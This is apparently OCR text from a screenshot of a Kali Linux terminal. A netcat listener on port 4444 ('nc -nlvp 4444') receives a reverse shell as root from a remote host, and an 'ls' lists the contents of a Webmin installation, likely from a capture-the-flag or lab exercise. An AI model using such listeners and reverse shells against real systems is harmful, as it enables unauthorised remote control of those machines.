 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.23.159.27] from (UNKNOWN) [10.201.25.180] 55280
/bin/sh: 0: can't access tty; job control turned off
# ls
JSON
LICENCE
LICENCE.ja
README
WebminCore.pm
WebminUI
acl
acl_security.pl
adsl-client
ajaxterm
apache
at
authentic-theme
backup-config
bacula-backup
bandwidth
bind8
blue-theme
burner
change-user
changepass.pl
chooser.cgi
cluster-copy
cluster-cron
cluster-passwd